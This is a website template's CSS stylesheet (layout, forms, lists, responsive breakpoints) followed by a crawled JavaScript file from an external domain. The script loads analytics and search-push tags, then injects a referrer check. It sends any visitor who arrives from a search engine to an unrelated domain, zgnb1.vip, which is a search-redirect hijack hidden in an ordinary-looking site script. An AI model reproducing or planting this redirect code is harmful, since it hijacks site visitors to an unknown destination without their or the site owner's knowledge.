  height: 80px;
  position: absolute;
  background: url(../images/mask.png) repeat scroll 0 0 transparent;
  cursor: move;
  z-index: 1;
}

.yunu-showcase {
  margin-bottom: 30px;
  margin-top: 30px;
}

.yunu-showcase .yunupor {
  width: 100%;
}

.yunu-showcase .yunu-showcase-pic {
  position: relative;
  width: 100%;
}

.yunu-showcase .yunu-showcase-pic .cover {
  width: 60%;
  height: 337px;
  margin: 0 auto;
  line-height: 400px;
  border: 1px solid #ddd;
  padding: 1px;
  overflow: hidden;
}

.yunu-showcase .yunu-showcase-pic .cover img {
  height: 100%;
  margin: 0 auto;
  display: block;
  width: 100%;
}

.yunu-showcase .prev {
  background: url(../images/prole.png) no-repeat 0 0;
  left: 0;
  position: absolute;
  width: 14px;
  height: 27px;
  bottom: 26px;
  z-index: 2;
}

.yunu-showcase .prev:hover {
  background-position: 0 bottom;
}

.yunu-showcase .next {
  background: url(../images/prori.png) no-repeat 0 0;
  right: 0;
  position: absolute;
  width: 14px;
  height: 27px;
  bottom: 26px;
  z-index: 2;
}

.yunu-showcase .next:hover {
  background-position: 0 bottom;
}

.yunu-showcase .showpropic {
  width: 405px;
  margin: 0 auto;
  margin-top: 20px;
  padding: 0 33px;
  position: relative;
}

.yunu-showcase .showpropic .bd {
  font-size: 0;
  margin-top: 13px;
  overflow: hidden;
}

.yunu-showcase .showpropic .bd .picList li {
  height: 75px;
  line-height: 75px;
  cursor: pointer;
  display: inline-block;
  width: 99px;
  border: 1px solid #ddd;
  padding: 1px;
  margin: 0 8px;
  overflow: hidden;
}

.yunu-showcase .showpropic .bd .picList li.active {
  border-color: #c40000;
}

.yunu-showcase .showpropic .bd .picList li img {
  width: 100%;
  height: 100%;
}

.message {
  word-break: 100%;
  padding: 0 1%;
}

.message span {
  display: block;
  font-size: 15px;
  color: #06348b;
  margin-bottom: 5px;
  margin-top: 20px;
}

.message input {
  width: 100%;
  height: 40px;
  border: none;
  border: 1px dashed #aaa;
  background: #eee;
  padding: 0 10px;
  outline: 0;
}

.message textarea {
  width: 100%;
  height: 120px;
  border: none;
  border: 1px dashed #aaa;
  background: #eee;
  outline: 0;
  padding: 10px;
}

.message .subbtn {
  margin-top: 20px;
  background: #06348b;
  color: #fff;
  text-align: center;
  line-height: 40px;
  font-size: 18px;
  border: none;
  margin-bottom: 20px;
}

.pages {
  width: 100%;
  padding: 20px 1%;

}
.pages .pagination a {
    height: 28px;
}
.pages .pagination p {
    height: 28px;
}
.pages .pagination a.cur {
    background: #06348b;
}
.pages .pagination a.cur:hover {
    border: none;
    color: #fff;
}   
.pages .pagination a:hover {
    border: 1px solid #06348b;
    color: #06348b;
}

.case_list {
    width: 100%;
    padding: 10px 1%;
}
.case_list ul {
    width: 100%;
}

.case_list ul li {
    width: 100%;
    float: left;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #c4c4c4;
}
.case_list ul li .li_cont {
    width: 100%;
}
.case_list ul li .li_cont .pic {
    width: 30%;
    float: left;
}
.case_list ul li .li_cont .pic .imgauto {
    width: 100%;
    height: 210px;
}
.case_list ul li .li_cont .text {
    width: 70%;
    padding-left: 1%;
    float: left;
}
.case_list ul li .li_cont .text span {
    font-size: 18px;
    color: #333;
    display: block;
    font-weight: bold;
}
.case_list ul li .li_cont .text span:hover {
    color: #06348b;
}
.case_list ul li .li_cont .text p {
    font-size: 14px;
    color: #888;
    line-height: 26px;
    margin-top: 15px;
}

.xm_cont {
    width: 100%;
    padding: 30px 0;
}
.pic_list  {
    width: 100%;
    margin-top: 20px;
}
.pic_list ul li {
    width: 23%;
    float: left;
    margin: 10px 1%;
}
.pic_list ul li .imgauto {
    width: 100%;
    padding: 1%;
    height: 380px;
    border: 1px solid #eee;
}
.pic_list ul li span {
    font-size: 14px;
    color: #666;
    text-align: center;
    margin-top: 10px;
    display: block;
}
.pic_list ul li:hover .imgauto {
    border: 1px solid #06348b;
}
.pic_list ul li:hover span {
    color: #06348b;
}
.pro_list ul li a .imgauto img {
    transform: scale(1);
    transition: .5s;
}
.pro_list ul li:hover .imgauto img {
    transform: scale(1.08);
    transition: .5s;
}

.text_box {
  width: 100%;
  padding: 0 1%;
}
.text_box .fl {
  width: 50%;
}
.text_box .fr {
  float: left;
  width: 50%;
}
.text_box span {
    font-size: 14px;
    color: #666;
    font-weight: bold;
    display: block;
    line-height: 24px;
    margin-top: 10px;
}
.text_box p {
    font-size: 14px;
    color: #666;
    display: block;
    line-height: 24px;
    margin-top: 10px;
}

.link {
    padding: 15px 0px 15px 0px;
    color: #333;
    font-size: 13px;
}
.link .list span {
    font-size: 15px;
    font-weight: bold;
}
.link .list a {
    font-size: 14px;
    padding: 0 10px 0 5px;
    margin-bottom: 5px;
    display: inline-block;
}
.link .list a:hover {
  color: #06348b;
}
.area_list {
  padding-bottom: 30px;
  padding-top: 5px;
}

.m_fixedmenu {
    display: none;
    width: 100%;
    position: fixed;
    bottom: 0;
    left: 0;
    background: #06348b;
    padding: 5px 0;
    z-index: 110;
    box-shadow: 0px 1px 10px 1px #ddd;
}
.m_fixedmenu a {
    width: 25%;
    float: left;
}
.m_fixedmenu a img {
    width: auto;
    height: 25px;
    display: block;
    margin: 0 auto;
}
.m_fixedmenu a span {
    display: block;
    text-align: center;
    font-size: 14px;
    color: #fff;
    margin-top: 5px;
}
.m_bottom {
    display: none;
    padding-bottom: 59px;
}






.page_cont_menu {
    border: 1px solid #eee;
}
.page_cont_menu span {
    display: block;
    margin: 6px;
    box-shadow: 0px 1px 10px 1px #ddd;
    color: #333;
    height: 34px;
    line-height: 34px;
}
.page_cont_menu span a {
    display: inline-block;
    width: 80%;
    height: 34px;
    line-height: 34px;
    float: left;
    padding-left: 30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 15px;
}
.page_cont_menu span em {
    width: 20%;
    float: right;
    padding-left: 5%;
    height: 34px;
    display: inline-block;
    background: url(../images/lanb.png) no-repeat center;
    background-size: 16px;
}
.text_content .main_l .text1 .page_cont_menu ul {
    padding: 4px 15px;
    width: 100%;
    display: none;
    border: none;
}
.page_cont_menu ul li {
    display: block;
    margin-top: 6px;
    box-shadow: 0px 1px 10px 1px #ddd;
}
.page_cont_menu ul li:first-child {
    margin-top: 0;
}
.text_content .main_l .text1 .page_cont_menu ul li a {
    font-size: 13px;
    text-align: left;
    display: block;
    color: #333;
    height: 28px;
    line-height: 28px;
    transition: .3s;
    padding-left: 30px;
}
.page_cont_menu span:hover {
  background: #06348b;
}
.page_cont_menu span:hover a {
  color: #fff;
}
.page_cont_menu span:hover em {
    background: url(../images/bottom.png) no-repeat center;
    background-size: 16px;
}
.text_content .main_l .text1 .page_cont_menu ul li a:hover {
  background: #06348b;
  color: #fff;
}
.nav ul li {
  position: relative;
}
.nav ul li .v_list {
    position: absolute;
    width: 260%;
    top: 36px;
    left: 0;
    z-index: 99;
    display: none;
    padding-top: 29px;
}
.nav ul li .v_list a {
    color: #333;
    line-height: 36px;
    font-size: 14px;
    transition: .5s;
    text-align: left;
    padding-left: 25%;
    background: #fff;
    border-radius: 0;
}
.nav ul li .v_list a:first-child {
  border-top: 2px solid #06348b;
}
.nav ul li:hover .v_list {
    display: block;
}

.nav ul li:hover >a {
    background: #06348b;
    color: #fff;
}
.nav ul li .v_list a:hover {
    background: #06348b;
    color: #fff;
}



.pro_typedesc {
  width: 96%;
  margin: 0 auto;
  background: #F5F5F5;
  margin-top: 20px;
  border: 1px dotted #E5E5E5;
  padding: 5px 2%;
  margin-bottom: 10px;
}
.pro_typedesc p {
   font-size: 14px;
   color: #666;
   display: block;
   line-height: 24px;
}


.flink {
  width: 96%;
  margin: 0 auto;
}
.flink_tit {
    width: 100%;
    margin-top: 30px;
    border-bottom: 1px solid #eee;
}
.flink_tit p {
    display: block;
    font-size: 22px;
    line-height: 30.8px;
    color: #06348b;
    text-align: left;
    font-weight: bold;
    padding-bottom: 10px;
}
.flink_tit p span {
    padding-bottom: 10px;
    border-bottom: 3px solid #06348b;
}
.flink_list {
    width: 100%;
    margin: 10px 0;
    margin-left: 10px;
}
.flink_list li {
    float: left;
    margin-right: 28px;
}
.flink_list li a {
    font-size: 14px;
    line-height: 28px;
    color: #5a5a5a;
}
.flink_list li a:hover {
  color: #06348b;
}
.shownews_list {
  margin-top: 12px;
}
.shownews_list ul li {
  float: left;
    width: 100%;
    padding-top: 9px;
    border-bottom: 1px solid #EBEBEB;
    margin-bottom: 8px;
}
.shownews_list ul li a {
    display: block;
    width: 70%;
    margin-bottom: 5px;
    float: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.shownews_list ul li a span {
    font-size: 14px;
}
.shownews_list ul li p {
    display: block;
    font-size: 12px;
    margin-bottom: 5px;
    float: right;
}
.shownews_list ul li a:hover {
  color: #06348b;
}
.message .yanz span {
  float: left;
  line-height: 40px;
}
.message .yanz input {
  float: left;
  width: 30%;
  margin-top: 20px;
}
.message .yanz img {
  float: left;
  margin-top: 20px;
  height: 40px;
}

.i_box5 {
  padding: 40px 0;
}
.hot_new {
  width: 100%;
  margin-top: 20px;
}
.hot_new li {
  width: 50%;
  float: left;
  margin-top: 20px;
  position: relative;
}
.hot_new li .fl {
  width: 34%;
}
.hot_new li .fl .imgauto {
  width: 100%;
  height: 150px;
}
.hot_new li .fr {
  width: 66%;
  padding: 0 4% 0 2%;
}
.hot_new li .fr a {
    font-size: 18px;
    color: #0a154a;
    font-weight: bold;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: 60%;
    float: left;
}
.hot_new li .fr p {
    font-size: 14px;
    color: #666;
    line-height: 26px;
    margin-top: 5px;
    height: 104px;
    overflow: hidden;
    float: left;
}
.hot_new li .fr a:hover {
  color: #06348b;
}
/*.hot_new li .fr span {
  position: absolute;
  right: 3%;
  bottom: 0;
  font-size: 13px;
  color: #06348b;
  font-weight: bold;
}*/
.hot_new li .fr span  {
  float: left;
  width: 100%;
  line-height: 32px;
  border-bottom: 1px solid #eee;
}
.hot_new li .fr span i {
  float: right;
  font-style: normal;
  font-size: 13px;
  color: #06348b;
  font-weight: bold;
  width: 30%;
  text-align: right;
}






@media screen and (max-width: 1200px) {
  .center {
    width: 100%;
    padding: 0 5px;
  }
  .pro_list {
    width: 90%;
    margin: 0 auto;
  }
  .i_box2 .box .hd .next {
    left: -5%;
  }
  .i_box2 .box .hd .prev {
    right: -5%;
  }
  .pro_list ul li a .imgauto {
    height: 206px;
  }
  .page_text1 .pro_list {
    width: 100%;
  }
}

@media screen and (max-width: 1020px) {
  .m_header {
    display: block;
  }
  .header {
    display: none;
  }
  .m_header .m_head_content {
    height: 80px;
  }
  .m_header .m_head_content .m_head_logo {
    height: 80px;
  }
  .m_header .m_head_content .m_head_logo img {
    max-height: 100%;
  }
  .m_header .m_head_content .menu {
    height: 70px;
    width: 70px;
    margin-top: 5px;
    margin-right: 10px;
  }
  .m_header .m_head_content .menu i {
    height: 70px;
    line-height: 70px;
  }
  .app_menu ul li a span {
    font-size: 14px;
    height: 42px;
    line-height: 42px;
  }
  .mtbanner {
    padding-top: 80px;
  }
  .mtop {
    padding-top: 80px;
  }
  .page_banner {
    padding-top: 80px;
  }
  .page_banner img {
    width: 100%;
    height: auto;
    left: 0;
    margin-left: 0;
  }
  .pc_banner {
    display: none;
  }
  .m_banner {
    display: block;
  }
  .box3_list {
    display: block;
  }
  .i_box3 .box ul.ul1 {
    display: none;
  }
  .i_box3 .box ul.ul2 {
    display: none;
  }
  .i_box4 .text .rongyu_list .bd ul li .imgauto {
    height: 260px;
  }
  .text_content .main_l {
    width: 100%;
  }
  .text_content .main_r {
    width: 100%;
    padding: 0 2%;
    margin-top: 20px;
    border: none;
  }
  .text_content .main_l .text2 {
    display: none;
  }
  .text_content .main_l p {
    display: none;
  }
  .fenlei_list {
    width: 100%;
    padding: 0 1%;
  }
  .fenlei_list ul li .li_text .imgauto .text2 .border_text {
    padding: 20px;
  }
  .text_content .main_l .text1 .titbg1 {
    padding-left: 20px;
  }
  .text_content .main_l .text1 ul li a {
    text-align: left;
    padding-left: 20px;
    background: url(../images/ri.png) no-repeat 95% center;
    background-size: 10px;
  }
  .text_content .main_r {
    padding: 0;
    margin-top: 10px;
  }
  .text_content .main_r .showtitle {
    display: none;
  }
  .content_tit h3 {
    margin-top: 0;
  }
  .new_list {
    margin-top: 0;
  }
  .text_content .main_r .page_text2 .showtitle {
    display: block;
  }
  .text_content .main_r .page_text1 {
    border: none;
  }
  .page_text1 .pro_list {
    margin-top: 0;
  }
    .pic_list ul li .imgauto {
        height: 310px;
    }
}

@media screen and (max-width: 850px) {
  .pro_list ul li {
    width: 50%;
  }
  .i_box2 .box .hd .next {
    background-size: 29px;
    z-index: 10;
    left: -30px;
  }
  .i_box2 .box .hd .prev {
    background-size: 29px;
    z-index: 10;
    right: -45px;
  }
  .i_box4 .text .rongyu_list .bd ul li .imgauto {
    height: 215px;
  }
  .footer .foot_logo {
    display: none;
  }
  .footer .foot_contact {
    width: 100%;
  }
  .footer .foot_contact .text1 {
    width: 100%;
  }
  .footer .foot_contact .text1 h3 {
    display: none;
  }
  .footer .foot_contact .text1 ul {
    width: 100%;
    text-align: center;
  }
  .footer .foot_contact .text1 ul li {
    float: none;
    width: auto;
    margin: 0 5px;
    display: inline-block;
  }
  .footer .foot_contact .text1 ul li a {
    float: none;
    display: inline-block;
  }
  .footer .foot_contact .text2 {
    width: 100%;
  }
  .footer .foot_contact .text2 h3 {
    display: none;
  }
  .footer .foot_contact .text2 p {
    text-align: center;
  }
  .new_list ul li .box .time {
    width: 11%;
  }
  .new_list ul li .box .text {
    width: 89%;
  }
    .pic_list ul li .imgauto {
        height: 250px;
    }
  .hot_new li {
    width: 100%;
  }
}

@media screen and (max-width: 585px) {
  .m_header .m_head_content {
    height: .46rem;
  }
  .m_header .m_head_content .m_head_logo {
    height: .4rem;
  }
  .m_header .m_head_content .m_head_logo img {
    margin-top: .03rem;
  }
  .m_header .m_head_content .m_head_logo p strong {
    line-height: .36rem;
    font-size: .16rem;
  }
  .m_header .m_head_content .qiehuan {
    display: block;
  }
  .m_header .m_head_content .menu {
    width: .36rem;
    height: .36rem;
    margin-top: .05rem;
    margin-right: .1rem;
    border-radius: 5px;
  }
  .m_header .m_head_content .menu i {
    height: .36rem;
    line-height: .36rem;
  }
  .mtbanner {
    padding-top: .46rem;
  }
  .mtop {
    padding-top: .46rem;
  }
  .page_banner {
    padding-top: .46rem;
  }
  .app_menu {
    top: .46rem;
  }
  .i_box1 {
    padding: 5px;
    padding-top: 10px;
  }
  .i_box1 .text .fl {
    width: 100%;
  }
  .i_box1 .text .fl img {
    display: block;
  }
  .i_box1 .text .fr {
    width: 100%;
    display: none;
  }
  .i_box2 .box .hd .next {
    background-size: 29px;
    z-index: 10;
    left: -30px;
  }
  .i_box2 .box .hd .prev {
    background-size: 29px;
    z-index: 10;
    right: -35px;
  }
  .i_box4 #pc_text {
    display: none;
  }
  .i_box4 #m_text {
    display: block;
  }
  .i_box4 .text .rongyu_list .bd ul li {
    width: 50%;
  }
  .new_list ul li .box .time {
    width: 15%;
  }
  .new_list ul li .box .text {
    width: 85%;
  }
  .flag_pro .flag_proleft ul li .imgauto {
    height: 140px;
  }
  .page_text1 .pro_list ul li {
    width: 50%;
  }
  .yunu-showcase .yunu-showcase-pic .cover {
    width: 100%;
  }
  .yunu-showcase .yunu-showcase-pic .cover img {
    width: 100%;
    height: auto;
  }
  .case_list ul li .li_cont .pic {
    width: 45%;
  }
  .case_list ul li .li_cont .text {
    width: 55%;
  }
  .pic_list ul li {
    width: 48%;
  }
  .m_bottom {
    display: block;
  }
  .m_fixedmenu {
    display: block;
  }
}

@media screen and (max-width: 450px) {
  .i_box1 .text .fl i {
    margin: 10px auto;
  }
  .i_box1 .text .fl h3 {
    text-align: center;
    font-size: .15rem;
    margin-top: 8px;
  }
  .i_box1 .text .fl span {
    text-align: center;
    font-size: .18rem;
    margin-top: 8px;
  }
  .i_box1 .text .fl p {
    font-size: 14px;
    margin-top: 20px;
    line-height: 24px;
  }
  .i_box1 .text .fl a {
    margin: 20px auto;
    height: 32px;
    line-height: 30px;
    font-size: 15px;
  }
  .pro_list ul li a .imgauto {
    height: 170px;
  }
  .i_box2 .box .hd .next {
    width: 29px;
    left: -20px;
  }
  .i_box2 .box .hd .prev {
    width: 29px;
    right: -20px;
  }
  .box3_list {
    padding: 0 10px;
    padding-bottom: 30px;
  }
  .box3_list .hd ul {
    left: 44%;
  }
  .i_box4 .text .rongyu_list .hd ul {
    left: 44%;
  }
  .new_list ul li .box .time {
    width: 20%;
  }
  .new_list ul li .box .text {
    width: 80%;
  }
  .flag_pro .flag_proleft ul li {
    width: 33.33%;
  }
  .yunu-showcase .yunu-showcase-pic .cover {
    width: 100%;
    height: 430px;
  }
  .yunu-showcase .showpropic {
    width: 100%;
  }
  .yunu-showcase .showpropic .bd .picList li {
    width: 30%;
  }
  div.zoomMask {
    background: none;
  }

    .case_list ul li .li_cont .pic .imgauto {
        height: 145px;
    }
    .case_list ul li .li_cont .text span {
        font-size: 16px;
    }
    .case_list ul li .li_cont .text p {
        font-size: 12px;
        line-height: 20px;
        margin-top: 5px;
    }
    .text_box .fl {
      width: 100%;
    }
    .text_box .fr {
      width: 100%;
      margin-top: 18px;
    }
    .hot_new li .fr p {
      height: 52px;
    }
    .hot_new li .fr span i {
      font-size: 12px;
    }
    .hot_new li .fl .imgauto {
      height: 105px;
    }
    .hot_new li .fr a {
      font-size: 17px;
    }
    .hot_new li .fr {
      padding-right: 0;
    }
}

@media screen and (max-width: 350px) {
  .pro_list ul li {
    width: 100%;
  }
  .m_header .m_head_content .qiehuan span {
    margin-top: .024rem;
  }
  .hot_new li .fr span i {
    width: 37%;
  }
}

/****************************** media ******************************/

/*# sourceMappingURL=yunu.css.map */
/* PB模板库：Www.PBku.Cn */
/* QQ：43171398 */
/* PBOOTCMS模板交流群号：183945698*/
/* 商龙PBootCMS模板下载  http://www.EcLong.com */
/* 八戒站长 http://www.BaJieZhan.Com  */
/* 站长源码城 整站模板下载网站 Www.CnYmc.Com */
/* 淘搜：Www.TaoSou.Net */
/* 素材海：Www.SuCaiHai.Com */
/* 模板齐：Www.MoBanQi.Com */
/* 开发堂模板网：Www.KaiFaTang.Com */

--- FILE ---
content_type: application/javascript
request_url: https://cnmbd.com/xk.js
body_size: 432
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a3aa0cba91c47a0be3511f248bcb10a3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
(function () {
    /*百度推送代码*/
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360推送代码*/
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://zgnb1.vip\";");
document.writeln("</script>");